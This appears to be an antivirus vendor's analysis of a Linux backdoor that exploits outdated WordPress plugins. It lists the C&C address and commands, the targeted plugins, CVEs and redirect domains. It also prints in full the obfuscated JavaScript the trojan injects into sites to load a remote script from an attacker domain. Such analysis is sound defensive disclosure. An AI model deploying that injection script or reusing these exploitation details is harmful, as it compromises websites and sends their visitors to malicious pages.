- Packer: absent
- SHA1: 215a4470063080696630fb6015378938e8c16a15
Description
Linux.Backdoor.WordPressExploit.1 is a trojan application for 32-bit and 64-bit Linux operating systems that targets x86-compatible devices. The backdoor is written in the Go (Golang) programming language and executes attackers’ commands. Its main functionality is to attack websites based on the WordPress CMS by exploiting vulnerabilities in outdated versions of plugins and themes for this platform. If an attack is successful, the webpages of such sites are injected with a malicious JavaScript that redirects website visitors to other sites.
Operating routine
Linux.Backdoor.WordPressExploit.1 is controlled through the commands that it receives from a C&C server located at 109[.]234.38[.]69. The available commands are as follows:
- {a_webpage_address} — execute an attack on a specified webpage (website);
- wait — switch the trojan to standby mode;
- letmestop — shut down the trojan;
- dieforme77 — pause the trojan’s logging actions.
Before the attack, the backdoor tries attacking the site[.]com in test mode by sending an HTTP request as follows:
hxxp[:]//site[.]com/?action=um_fileupload&domain=test&name=test
If it receives a response that lacks an s-1-s-2-s-3 value at the beginning of the string, Linux.Backdoor.WordPressExploit.1 proceeds on to the main task. Otherwise, it shuts itself down.
Prior to an attack, the trojan receives the address of the website it is to target from a C&C server and then tries to exploit 19 known vulnerabilities in a number of WordPress plugins and themes. In doing so, it starts 250 separate processes. If any vulnerability is not patched and the exploitation was successful, the backdoor informs the C&C server about this.
Plugins and themes that the trojan tries to exploit:
- WP Live Chat Support Plugin
- WordPress – Yuzo Related Posts
- Yellow Pencil Visual Theme Customizer Plugin
- Easysmtp
- WP GDPR Compliance Plugin
- Newspaper Theme on WordPress Access Control (vulnerability CVE-2016-10972);
- Thim Core
- Google Code Inserter
- Total Donations Plugin
- Post Custom Templates Lite
- WP Quick Booking Manager
- Faceboor Live Chat by Zotabox
- Blog Designer WordPress Plugin
- WordPress Ultimate FAQ (vulnerabilities CVE-2019-17232 and CVE-2019-17233);
- WP-Matomo Integration (WP-Piwik)
- WordPress ND Shortcodes For Visual Composer
- WP Live Chat
- Coming Soon Page and Maintenance Mode
- Hybrid

Below is a list of the exploiting functions it uses:
The main goal of an exploitation is to inject the following script into a vulnerable website:
</style>
<script async=true type=text/javascript language=javascript>
var nt = String.fromCharCode(98,101,114,116,54); // bert6
var mb = String.fromCharCode(97, 106, 97, 120, 67, 111, 117, 110, 116, 101, 114); // ajaxCounter
var sb = String.fromCharCode(115, 99, 114, 105, 112, 116); // script
var jb = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47); // {https://}
var tb = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); // text/javascript
var lb = String.fromCharCode(103,97,98,114,105,101,108,108,97,108,111,118,101,99,97,116,115,46,99,111,109,47,108,111,110,101,46,106,115,63,122,111,110,101,105,100,61,56,57,54,53,52,51,50,38,117,116,109,95,99,61,52,38,109,114,111,61); // gabriellalovecats[.]com/lone.js?zoneid=8965432&utm_c=4&mro=
var c=document.createElement(sb);
c.type=tb,c.async=1,c.src=jb+lb+nt;
var n=document.getElementsByTagName(sb)[0];
n.parentNode.insertBefore(c,n);
</script>
In turn, the function of this script is to inject a lone.js script, received from hxxps[:]//gabriellalovecats[.]com, into the attacked webpage. The injection is performed in a way that whenever the infected page is loaded, this script gains the highest priority above the rest of the page’s elements and is loaded first.
To receive a lone.js script, a request to the specified website is made with the following parameters:
hxxps[:]//gabriellalovecats[.]com/lone[.]js?zoneid=8965432&utm_c=4&mro=bert6
After a webpage is infected, whenever users click anywhere on the page, they will be redirected to the website the attackers need users to go to. Examples of the requests executed upon such redirects:
- GET hxxps[:]//tommyforgreendream[.]icu/LLG94QPz
- POST hxxps[:]//transadforward[.]icu/v1yZLy
- GET hxxps[:]//tommyforgreendream[.]icu/LLG94QPz
While operating, Linux.Backdoor.WordPressExploit.1 maintains continuous statistics of the actions it has performed. The backdoor traces:
- the overall number of websites attacked;
- every case of a vulnerability being exploited successfully;
- the number of times it has successfully exploited the WordPress Ultimate FAQ plugin and the Facebook messenger from Zotabox.
In addition, it informs its C&C server about every detected and unpatched vulnerability.
Artifacts
Linux.Backdoor.WordPressExploit.1 has an unimplemented functionality for hacking the administrator accounts of targeted websites by checking known logins and passwords with the help of special vocabularies (the brute-force attack method). This functionality may have been present in earlier modifications of the trojan, or is planned for inclusion in its future versions.